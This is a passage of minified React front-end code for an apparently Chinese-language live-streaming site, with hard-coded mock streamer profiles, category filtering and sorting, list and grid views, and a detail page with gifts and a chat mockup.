mb-2",children:"24/7"}),l.jsx("p",{className:"text-gray-400",children:"不间断更新"})]}),l.jsxs("div",{className:"group",children:[l.jsx("div",{className:"bg-gradient-to-r from-yellow-500 to-orange-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform",children:l.jsx(un,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-3xl font-bold text-white mb-2",children:"4.9"}),l.jsx("p",{className:"text-gray-400",children:"用户评分"})]})]})]})}),l.jsx("section",{className:"py-16 px-4",children:l.jsx("div",{className:"container mx-auto text-center",children:l.jsxs("div",{className:"bg-gradient-to-r from-purple-500/20 to-pink-500/20 rounded-2xl p-12 border border-purple-500/20",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"准备好开始您的观剧之旅了吗？"}),l.jsx("p",{className:"text-gray-300 mb-8 max-w-2xl mx-auto",children:"加入我们的社区，与全球用户一起享受精彩的欧美剧观看体验。立即注册，开启您的高清观剧之旅！"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsx(I,{to:"/login",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 font-semibold transform hover:scale-105",children:"立即注册"}),l.jsx(I,{to:"/category/hot",className:"border border-purple-500 text-purple-400 px-8 py-3 rounded-full hover:bg-purple-500 hover:text-white transition-all duration-200 font-semibold",children:"先看看剧集"})]})]})})})]})},Et=[{id:1,name:"Sophia Miller",title:"欧美女神深夜直播间",category:"欧美",viewers:2847,rating:4.9,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["互动","音乐","舞蹈","聊天"],duration:"2小时15分",age:25,location:"洛杉矶",languages:["英语","西班牙语"],followers:15432,bio:"来自洛杉矶的专业主播，喜欢音乐、舞蹈和与观众互动。",schedule:[{day:"周一",time:"21:00-01:00"},{day:"周二",time:"21:00-01:00"},{day:"周三",time:"休息"},{day:"周四",time:"21:00-01:00"},{day:"周五",time:"21:00-02:00"},{day:"周六",time:"20:00-02:00"},{day:"周日",time:"21:00-01:00"}],specialties:["音乐表演","舞蹈","多语言交流"],joinDate:"2023年8月"},{id:2,name:"Emma Johnson",title:"深夜互动聊天室",category:"欧美",viewers:1926,rating:4.8,thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["聊天","互动","游戏","心理咨询"],duration:"1小时45分",age:28,location:"纽约",languages:["英语","法语"],followers:12890,bio:"心理学专业背景，擅长倾听和互动交流，为观众提供温暖的陪伴。",schedule:[{day:"周一",time:"22:00-02:00"},{day:"周二",time:"22:00-02:00"},{day:"周三",time:"22:00-02:00"},{day:"周四",time:"休息"},{day:"周五",time:"21:00-03:00"},{day:"周六",time:"21:00-03:00"},{day:"周日",time:"22:00-02:00"}],specialties:["心理咨询","情感交流","游戏互动"],joinDate:"2023年6月"},{id:3,name:"Isabella Garcia",title:"音乐舞蹈表演",category:"拉丁",viewers:3521,rating:4.7,thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["音乐","舞蹈","表演","拉丁风情"],duration:"3小时12分",age:24,location:"巴塞罗那",languages:["西班牙语","英语","葡萄牙语"],followers:18765,bio:"专业舞蹈演员，精通拉丁舞、弗拉明戈等多种舞蹈风格。",schedule:[{day:"周一",time:"20:00-23:00"},{day:"周二",time:"20:00-23:00"},{day:"周三",time:"20:00-23:00"},{day:"周四",time:"20:00-23:00"},{day:"周五",time:"19:00-01:00"},{day:"周六",time:"19:00-01:00"},{day:"周日",time:"休息"}],specialties:["拉丁舞","弗拉明戈","现代舞"],joinDate:"2023年4月"},{id:4,name:"Maria Rodriguez",title:"拉丁风情夜",category:"拉丁",viewers:1654,rating:4.8,thumbnail:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["拉丁","热舞","音乐","文化交流"],duration:"2小时30分",age:26,location:"墨西哥城",languages:["西班牙语","英语"],followers:11234,bio:"来自墨西哥的热情主播，展现拉丁美洲的文化魅力。",schedule:[{day:"周一",time:"21:00-00:00"},{day:"周二",time:"21:00-00:00"},{day:"周三",time:"休息"},{day:"周四",time:"21:00-00:00"},{day:"周五",time:"20:00-01:00"},{day:"周六",time:"20:00-01:00"},{day:"周日",time:"21:00-00:00"}],specialties:["拉丁文化","萨尔萨舞","西班牙语教学"],joinDate:"2023年7月"},{id:5,name:"Yuki Tanaka",title:"日式温柔时光",category:"亚洲",viewers:2156,rating:4.9,thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["日式","温柔","茶道","文化"],duration:"1小时30分",age:23,location:"东京",languages:["日语","英语","中文"],followers:16789,bio:"日本传统文化爱好者，擅长茶道、花道，为观众带来宁静的体验。",schedule:[{day:"周一",time:"19:00-22:00"},{day:"周二",time:"19:00-22:00"},{day:"周三",time:"19:00-22:00"},{day:"周四",time:"19:00-22:00"},{day:"周五",time:"18:00-23:00"},{day:"周六",time:"18:00-23:00"},{day:"周日",time:"休息"}],specialties:["茶道","花道","日语教学"],joinDate:"2023年5月"},{id:6,name:"Li Wei",title:"中华文化直播间",category:"亚洲",viewers:1834,rating:4.6,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["中华文化","书法","古筝","诗词"],duration:"2小时45分",age:27,location:"北京",languages:["中文","英语"],followers:13456,bio:"中华传统文化传承者，精通书法、古筝演奏和古诗词。",schedule:[{day:"周一",time:"20:00-23:00"},{day:"周二",time:"20:00-23:00"},{day:"周三",time:"20:00-23:00"},{day:"周四",time:"休息"},{day:"周五",time:"19:00-00:00"},{day:"周六",time:"19:00-00:00"},{day:"周日",time:"20:00-23:00"}],specialties:["书法艺术","古筝演奏","诗词朗诵"],joinDate:"2023年9月"},{id:7,name:"Kim Min-ji",title:"韩流时尚直播",category:"亚洲",viewers:2987,rating:4.8,thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["韩流","时尚","K-pop","美妆"],duration:"2小时20分",age:22,location:"首尔",languages:["韩语","英语","中文"],followers:21345,bio:"韩国时尚达人，分享最新的K-pop文化和美妆技巧。",schedule:[{day:"周一",time:"19:00-22:00"},{day:"周二",time:"19:00-22:00"},{day:"周三",time:"19:00-22:00"},{day:"周四",time:"19:00-22:00"},{day:"周五",time:"18:00-00:00"},{day:"周六",time:"18:00-00:00"},{day:"周日",time:"19:00-22:00"}],specialties:["K-pop舞蹈","时尚搭配","美妆教学"],joinDate:"2023年3月"},{id:8,name:"Olivia Chen",title:"新人主播首秀",category:"新人",viewers:892,rating:4.6,thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["新人","首秀","互动","学习"],duration:"45分钟",age:20,location:"温哥华",languages:["英语","中文"],followers:1234,bio:"刚刚开始直播生涯的新人主播，充满活力和学习热情。",schedule:[{day:"周一",time:"21:00-23:00"},{day:"周二",time:"21:00-23:00"},{day:"周三",time:"21:00-23:00"},{day:"周四",time:"21:00-23:00"},{day:"周五",time:"20:00-00:00"},{day:"周六",time:"20:00-00:00"},{day:"周日",time:"休息"}],specialties:["新人互动","学习分享","青春活力"],isNew:!0,joinDate:"2024年12月"},{id:9,name:"Amy Zhang",title:"新星崛起直播间",category:"新人",viewers:1156,rating:4.5,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["新人","才艺","唱歌","吉他"],duration:"1小时15分",age:21,location:"悉尼",languages:["英语","中文"],followers:2567,bio:"音乐专业学生，擅长唱歌和吉他演奏，正在努力成长。",schedule:[{day:"周一",time:"20:00-22:00"},{day:"周二",time:"20:00-22:00"},{day:"周三",time:"休息"},{day:"周四",time:"20:00-22:00"},{day:"周五",time:"19:00-23:00"},{day:"周六",time:"19:00-23:00"},{day:"周日",time:"20:00-22:00"}],specialties:["吉他演奏","流行歌曲","音乐创作"],isNew:!0,joinDate:"2024年11月"},{id:10,name:"Victoria Smith",title:"VIP专属直播间",category:"VIP",viewers:654,rating:4.9,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["VIP","私密","高端","定制"],duration:"1小时20分",age:29,location:"伦敦",languages:["英语","法语","德语"],followers:8765,bio:"高端VIP服务专家，为尊贵会员提供个性化的专属体验。",schedule:[{day:"周一",time:"22:00-01:00"},{day:"周二",time:"22:00-01:00"},{day:"周三",time:"22:00-01:00"},{day:"周四",time:"22:00-01:00"},{day:"周五",time:"21:00-02:00"},{day:"周六",time:"21:00-02:00"},{day:"周日",time:"休息"}],specialties:["高端服务","私人定制","多语言交流"],isVip:!0,joinDate:"2023年2月"},{id:11,name:"Diana Royal",title:"皇室级VIP体验",category:"VIP",viewers:432,rating:5,thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["VIP","皇室","奢华","艺术"],duration:"2小时10分",age:31,location:"巴黎",languages:["法语","英语","意大利语"],followers:5432,bio:"贵族出身，为VIP会员提供最奢华的艺术文化体验。",schedule:[{day:"周一",time:"21:00-00:00"},{day:"周二",time:"休息"},{day:"周三",time:"21:00-00:00"},{day:"周四",time:"21:00-00:00"},{day:"周五",time:"20:00-01:00"},{day:"周六",time:"20:00-01:00"},{day:"周日",time:"21:00-00:00"}],specialties:["艺术鉴赏","红酒品鉴","古典音乐"],isVip:!0,joinDate:"2023年1月"},{id:12,name:"Jessica Brown",title:"午夜魅力时光",category:"欧美",viewers:2234,rating:4.7,thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["魅力","时尚","聊天","音乐"],duration:"2小时55分",age:26,location:"迈阿密",languages:["英语","西班牙语"],followers:14567,bio:"时尚模特出身，拥有独特的魅力和专业的时尚品味。",schedule:[{day:"周一",time:"23:00-02:00"},{day:"周二",time:"23:00-02:00"},{day:"周三",time:"23:00-02:00"},{day:"周四",time:"休息"},{day:"周五",time:"22:00-03:00"},{day:"周六",time:"22:00-03:00"},{day:"周日",time:"23:00-02:00"}],specialties:["时尚搭配","模特走秀","生活分享"],joinDate:"2023年10月"}],Mm=e=>{switch(e.toLowerCase()){case"hot":return Et.filter(t=>t.viewers>2e3).sort((t,n)=>n.viewers-t.viewers);case"western":case"欧美":return Et.filter(t=>t.category==="欧美");case"asian":case"亚洲":return Et.filter(t=>t.category==="亚洲");case"latin":case"拉丁":return Et.filter(t=>t.category==="拉丁");case"new":case"新人":return Et.filter(t=>t.category==="新人"||t.isNew);case"vip":return Et.filter(t=>t.category==="VIP"||t.isVip);default:return Et}},zm=e=>{const t={hot:{title:"热门直播",description:"最受欢迎的直播间，汇聚全球顶级主播",icon:"🔥",color:"from-red-500 to-orange-500",features:["高人气主播","实时互动","精彩表演","24小时在线"]},western:{title:"欧美专区",description:"来自欧美的优质主播，展现西方文化魅力",icon:"🌍",color:"from-blue-500 to-purple-500",features:["欧美风情","多语言交流","文化交流","时尚前沿"]},asian:{title:"亚洲专区",description:"亚洲文化精粹，传统与现代的完美融合",icon:"🌸",color:"from-pink-500 to-rose-500",features:["东方魅力","传统文化","现代时尚","多元文化"]},latin:{title:"拉丁专区",description:"热情奔放的拉丁风情，感受南美洲的活力",icon:"💃",color:"from-green-500 to-teal-500",features:["拉丁热情","舞蹈表演","音乐文化","活力四射"]},new:{title:"新人主播",description:"新星崛起，发现未来的明星主播",icon:"⭐",color:"from-purple-500 to-indigo-500",features:["新人扶持","潜力无限","互动友好","成长见证"]},vip:{title:"VIP专区",description:"尊贵体验，专为VIP会员打造的高端服务",icon:"👑",color:"from-yellow-500 to-orange-500",features:["专属服务","高端体验","私人定制","尊贵享受"]}};return t[e]||t.hot},Tm=()=>{const{type:e}=Bl(),[t]=Jf(),[n,r]=v.useState("grid"),[s,i]=v.useState("viewers"),[a,o]=v.useState([]),[c,d]=v.useState([]),[h,m]=v.useState([]),x=zm(e||"hot"),y=t.get("q");v.useEffect(()=>{let u=Mm(e||"hot");y&&(u=u.filter(g=>g.name.toLowerCase().includes(y.toLowerCase())||g.title.toLowerCase().includes(y.toLowerCase())||g.tags.some(k=>k.toLowerCase().includes(y.toLowerCase())))),o(u),d(u)},[e,y]),v.useEffect(()=>{let u=[...a];h.length>0&&(u=u.filter(g=>h.some(k=>g.tags.includes(k)))),u.sort((g,k)=>{switch(s){case"viewers":return k.viewers-g.viewers;case"rating":return k.rating-g.rating;case"followers":return k.followers-g.followers;case"new":return new Date(k.joinDate).getTime()-new Date(g.joinDate).getTime();default:return k.viewers-g.viewers}}),d(u)},[a,s,h]);const j=Array.from(new Set(a.flatMap(u=>u.tags))),w=u=>{m(g=>g.includes(u)?g.filter(k=>k!==u):[...g,u])},S=u=>{switch(u){case"热门":return l.jsx(md,{className:"w-4 h-4"});case"欧美":return l.jsx(um,{className:"w-4 h-4"});case"亚洲":return l.jsx(yn,{className:"w-4 h-4"});case"拉丁":return l.jsx(xm,{className:"w-4 h-4"});case"新人":return l.jsx(Jr,{className:"w-4 h-4"});case"VIP":return l.jsx(Zr,{className:"w-4 h-4"});default:return l.jsx(un,{className:"w-4 h-4"})}},f=()=>l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:c.map(u=>l.jsx(I,{to:`/detail/${u.id}`,className:"group",children:l.jsxs("div",{className:"bg-gray-800/50 rounded-lg overflow-hidden hover:transform hover:scale-105 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-40 object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),u.isLive&&l.jsxs("div",{className:"absolute top-2 left-2 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),u.isNew&&l.jsxs("div",{className:"absolute top-2 left-2 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(Jr,{className:"w-3 h-3 mr-1"}),"新人"]}),u.isVip&&l.jsxs("div",{className:"absolute top-2 left-2 bg-yellow-500 text-black px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(Zr,{className:"w-3 h-3 mr-1"}),"VIP"]}),l.jsxs("div",{className:"absolute top-2 right-2 bg-black/50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[l.jsx(wt,{className:"w-3 h-3 mr-1"}),u.viewers.toLocaleString()]}),l.jsxs("div",{className:"absolute bottom-2 right-2 bg-black/50 text-white px-2 py-1 rounded text-xs flex items-center",children:[l.jsx(jt,{className:"w-3 h-3 mr-1"}),u.duration]}),l.jsxs("div",{className:"absolute bottom-2 left-2 text-white text-xs",children:[u.age,"岁 · ",u.location]})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-white font-semibold mb-2 truncate",children:u.title}),l.jsx("p",{className:"text-gray-400 text-sm mb-2",children:u.streamer||u.name}),l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsxs("div",{className:"flex items-center text-yellow-400 text-sm",children:[l.jsx(un,{className:"w-4 h-4 mr-1 fill-current"}),u.rating]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[S(u.category),l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-2 py-1 rounded text-xs",children:u.category})]})]}),l.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:u.tags.slice(0,3).map((g,k)=>l.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:g},k))}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[l.jsxs("span",{children:[u.followers.toLocaleString()," 关注者"]}),l.jsx("span",{children:u.languages.join(", ")})]})]})]})},u.id))}),p=()=>l.jsx("div",{className:"space-y-4",children:c.map(u=>l.jsx(I,{to:`/detail/${u.id}`,className:"group",children:l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4 hover:bg-gray-800/70 transition-all duration-300 flex items-center space-x-4 border border-gray-700/50 hover:border-purple-500/50",children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-24 h-16 object-cover rounded"}),u.isLive&&l.jsx("div",{className:"absolute -top-1 -right-1 w-3 h-3 bg-red-500 rounded-full animate-pulse"}),u.isNew&&l.jsx("div",{className:"absolute -top-1 -left-1 w-4 h-4 bg-green-500 rounded-full flex items-center justify-center",children:l.jsx(Jr,{className:"w-2 h-2 text-white"})}),u.isVip&&l.jsx("div",{className:"absolute -top-1 -left-1 w-4 h-4 bg-yellow-500 rounded-full flex items-center justify-center",children:l.jsx(Zr,{className:"w-2 h-2 text-black"})})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h3",{className:"text-white font-semibold truncate",children:u.title}),l.jsx("p",{className:"text-gray-400 text-sm",children:u.name}),l.jsxs("p",{className:"text-gray-500 text-xs mb-2",children:[u.age,"岁 · ",u.location]}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm",children:[l.jsxs("div",{className:"flex items-center text-yellow-400",children:[l.jsx(un,{className:"w-3 h-3 mr-1 fill-current"}),u.rating]}),l.jsxs("div",{className:"flex items-center text-gray-400",children:[l.jsx(wt,{className:"w-3 h-3 mr-1"}),u.viewers.toLocaleString()]}),l.jsxs("div",{className:"flex items-center text-gray-400",children:[l.jsx(jt,{className:"w-3 h-3 mr-1"}),u.duration]}),l.jsxs("div",{className:"text-gray-500",children:[u.followers.toLocaleString()," 关注者"]})]})]}),l.jsxs("div",{className:"flex flex-col items-end space-y-2",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[S(u.category),l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-2 py-1 rounded text-xs",children:u.category})]}),l.jsx("div",{className:"flex space-x-1",children:u.tags.slice(0,2).map((g,k)=>l.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:g},k))}),l.jsx("div",{className:"text-xs text-gray-500",children:u.languages.join(", ")})]})]})},u.id))});return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("div",{className:`bg-gradient-to-r ${x.color} p-8 rounded-2xl text-white mb-6`,children:[l.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[l.jsx("div",{className:"text-4xl",children:x.icon}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-4xl font-bold mb-2",children:x.title}),l.jsx("p",{className:"text-white/90 text-lg",children:x.description})]})]}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 mt-6",children:x.features.map((u,g)=>l.jsx("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3 text-center",children:l.jsx("span",{className:"text-sm font-medium",children:u})},g))})]}),y&&l.jsx("div",{className:"bg-gray-800/50 rounded-lg p-4 mb-6",children:l.jsxs("p",{className:"text-white",children:['搜索 "',l.jsx("span",{className:"text-purple-400 font-semibold",children:y}),'" 的结果：',l.jsxs("span",{className:"text-gray-400 ml-2",children:["找到 ",c.length," 个直播间"]})]})})]}),l.jsxs("div",{className:"flex flex-col space-y-4 mb-8",children:[j.length>0&&l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4",children:[l.jsx("h3",{className:"text-white font-semibold mb-3",children:"标签筛选"}),l.jsxs("div",{className:"flex flex-wrap gap-2",children:[j.map(u=>l.jsx("button",{onClick:()=>w(u),className:`px-3 py-1 rounded-full text-sm transition-all duration-200 ${h.includes(u)?"bg-purple-500 text-white":"bg-gray-700 text-gray-300 hover:bg-gray-600"}`,children:u},u)),h.length>0&&l.jsx("button",{onClick:()=>m([]),className:"px-3 py-1 rounded-full text-sm bg-red-500/20 text-red-400 hover:bg-red-500/30 transition-colors",children:"清除筛选"})]})]}),l.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between space-y-4 sm:space-y-0",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(om,{className:"w-4 h-4 text-gray-400"}),l.jsxs("select",{value:s,onChange:u=>i(u.target.value),className:"bg-gray-800 border border-gray-700 text-white rounded px-3 py-2 focus:outline-none focus:border-purple-500",children:[l.jsx("option",{value:"viewers",children:"观看人数"}),l.jsx("option",{value:"rating",children:"评分"}),l.jsx("option",{value:"followers",children:"关注者数"}),l.jsx("option",{value:"new",children:"最新加入"})]})]}),l.jsxs("div",{className:"text-gray-400 text-sm",children:["共 ",c.length," 个直播间"]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>r("grid"),className:`p-2 rounded transition-colors ${n==="grid"?"bg-purple-500 text-white":"bg-gray-800 text-gray-400 hover:text-white"}`,children:l.jsx(dm,{className:"w-4 h-4"})}),l.jsx("button",{onClick:()=>r("list"),className:`p-2 rounded transition-colors ${n==="list"?"bg-purple-500 text-white":"bg-gray-800 text-gray-400 hover:text-white"}`,children:l.jsx(fm,{className:"w-4 h-4"})})]})]})]}),c.length>0?l.jsxs(l.Fragment,{children:[n==="grid"?l.jsx(f,{}):l.jsx(p,{}),l.jsx("div",{className:"text-center mt-12",children:l.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"加载更多"})})]}):l.jsxs("div",{className:"text-center py-16",children:[l.jsx("div",{className:"text-6xl mb-4",children:"😔"}),l.jsx("h3",{className:"text-xl font-semibold text-white mb-2",children:"暂无匹配的直播间"}),l.jsxs("p",{className:"text-gray-400 mb-6",children:[y?"尝试调整搜索关键词或":"","尝试调整筛选条件"]}),l.jsx("button",{onClick:()=>{m([]),i("viewers")},className:"bg-purple-500 text-white px-6 py-2 rounded-full hover:bg-purple-600 transition-colors",children:"重置筛选"})]}),l.jsxs("div",{className:"mt-16 bg-gray-800/30 rounded-2xl p-8",children:[l.jsx("h3",{className:"text-2xl font-bold text-white mb-6 text-center",children:"分类统计"}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-purple-400 mb-2",children:a.filter(u=>u.isLive).length}),l.jsx("div",{className:"text-gray-400",children:"正在直播"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-blue-400 mb-2",children:a.reduce((u,g)=>u+g.viewers,0).toLocaleString()}),l.jsx("div",{className:"text-gray-400",children:"总观看人数"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-green-400 mb-2",children:(a.reduce((u,g)=>u+g.rating,0)/a.length).toFixed(1)}),l.jsx("div",{className:"text-gray-400",children:"平均评分"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-yellow-400 mb-2",children:a.reduce((u,g)=>u+g.followers,0).toLocaleString()}),l.jsx("div",{className:"text-gray-400",children:"总关注数"})]})]})]})]})})},Rm=()=>{const{id:e}=Bl(),[t,n]=v.useState(!1),[r,s]=v.useState(!1),i={id:1,name:"Sophia Miller",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=200",title:"欧美女神深夜直播间",category:"欧美",viewers:2847,followers:15432,rating:4.9,isLive:!0,bio:"来自洛杉矶的专业主播，喜欢音乐、舞蹈和与观众互动。每晚9点开播，带给大家最精彩的直播内容。",languages:["英语","西班牙语"],age:25,location:"洛杉矶",joinDate:"2023年8月",thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=800",tags:["互动","音乐","舞蹈","聊天"],schedule:[{day:"周一",time:"21:00-01:00"},{day:"周二",time:"21:00-01:00"},{day:"周三",time:"休息"},{day:"周四",time:"21:00-01:00"},{day:"周五",time:"21:00-02:00"},{day:"周六",time:"20:00-02:00"},{day:"周日",time:"21:00-01:00"}]},a=[{id:2,name:"Emma Johnson",avatar:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=200",viewers:1926,category:"互动",isLive:!0},{id:3,name:"Isabella Garcia",avatar:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=200",viewers:3521,category:"音乐",isLive:!0},{id:4,name:"Maria Rodriguez",avatar:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=200",viewers:1654,category:"拉丁",isLive:!1}],o=[{name:"玫瑰",price:10,icon:"🌹"},{name:"香槟",price:50,icon:"🍾"},{name:"钻石",price:100,icon:"💎"},{name:"皇冠",price:500,icon:"👑"}];return l.jsxs("div",{className:"min-h-screen py-8 px-4",children:[l.jsx("div",{className:"container mx-auto",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[l.jsxs("div",{className:"relative aspect-video bg-black rounded-lg overflow-hidden",children:[l.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/40 flex items-center justify-center",children:l.jsx(I,{to:`/player/${e}`,className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white p-4 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 transform hover:scale-110",children:l.jsx(vn,{className:"w-8 h-8"})})}),l.jsxs("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]}),l.jsxs("div",{className:"absolute top-4 right-4 bg-black/50 text-white px-3 py-1 rounded-full text-sm flex items-center",children:[l.jsx(pr,{className:"w-4 h-4 mr-1"}),i.viewers.toLocaleString()]})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h1",{className:"text-2xl font-bold text-white mb-4",children:i.title}),l.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-3 py-1 rounded-full text-sm",children:i.category}),l.jsxs("div",{className:"flex items-center text-yellow-400",children:[l.jsx(un,{className:"w-4 h-4 mr-1 fill-current"}),l.jsx("span",{className:"font-semibold",children:i.rating})]}),l.jsxs("div",{className:"flex items-center text-gray-400",children:[l.jsx(jt,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:"在线 2小时15分"})]})]}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:i.tags.map((c,d)=>l.jsxs("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-sm",children:["#",c]},d))}),l.jsx("p",{className:"text-gray-300 mb-6",children:i.bio}),l.jsxs("div",{className:"flex flex-wrap gap-4",children:[l.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-6 py-2 rounded-full font-semibold transition-all duration-200 ${t?"bg-gray-700 text-white hover:bg-gray-600":"bg-gradient-to-r from-purple-500 to-pink-500 text-white hover:from-purple-600 hover:to-pink-600"}`,children:[l.jsx(yn,{className:`w-4 h-4 ${t?"fill-current":""}`}),l.jsx("span",{children:t?"已关注":"关注"})]}),l.jsxs("button",{onClick:()=>s(!0),className:"flex items-center space-x-2 bg-yellow-500 text-black px-6 py-2 rounded-full font-semibold hover:bg-yellow-400 transition-colors",children:[l.jsx(hd,{className:"w-4 h-4"}),l.jsx("span",{children:"送礼物"})]}),l.jsx("button",{className:"flex items-center space-x-2 bg-gray-700 text-white px-4 py-2 rounded-full hover:bg-gray-600 transition-colors",children:l.jsx(ga,{className:"w-4 h-4"})}),l.jsx("button",{className:"flex items-center space-x-2 bg-gray-700 text-white px-4 py-2 rounded-full hover:bg-gray-600 transition-colors",children:l.jsx(fd,{className:"w-4 h-4"})})]})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-white mb-4 flex items-center",children:[l.jsx(Vt,{className:"w-5 h-5 mr-2"}),"实时聊天"]}),l.jsxs("div",{className:"space-y-3 mb-4 h-64 overflow-y-auto",children:[l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white text-sm font-bold",children:"U"}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"text-purple-400 font-semibold text-sm",children:"User123"}),l.jsx("span",{className:"text-gray-500 text-xs",children:"刚刚"})]}),l.jsx("p",{className:"text-gray-300 text-sm",children:"主播今天好美！"})]})]}),l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-blue-500 